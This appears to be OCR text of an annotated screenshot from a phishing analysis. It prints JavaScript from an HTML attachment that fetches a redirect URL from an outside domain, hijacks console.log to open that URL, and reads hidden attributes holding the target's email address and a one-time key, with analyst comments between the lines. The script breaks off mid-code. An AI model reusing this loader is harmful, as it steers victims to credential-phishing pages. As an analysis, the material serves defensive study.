 const urlx = 'https://natrium100gram.site/public/api/page/redirect';
Redirect URL
// Function to perform GET request
async function fetchData() {
try {
const response = await fetch(urlx);
if (!response.ok) {
throw new Error('Network response was not ok');
}
const data = await response.json();
const message = data.message;
return message ;
let messageUrl = message;
} catch (error) {
// Handle errors
console.error('There was a problem with the fetch operation:', error);
}
}
async function run() {
console.log("readya!");
let key = "";
let jk = "";
const originalConsoleLog = console.log;
console.log = function(message) {
window.open(message,"_self")
originalConsoleLog.apply(console, arguments);
};
const elements = document.querySelectorAll('*'); // Select all elements in the DOM
elements.forEach((element) => {
Array.from(element.attributes).forEach((attr) => {
if (attr.name.startsWith('nike-')) {
let dynamicPart = attr.name.split('nike-')[1];
key = dynamicPart;
}
});
});
Varible name defined in EFT-PMT.htm.
This contains the target email address.
elements.forEach((element) => {
Array.from(element.attributes).forEach((attr) => {
if (attr.name == "adidas") {
jk = attr.value
}
});
});
URL redirect requires a one time use key to
successfully load final stage.
let aha = btoa(`${jk}&${key}&a`)
let mw = await fetchData();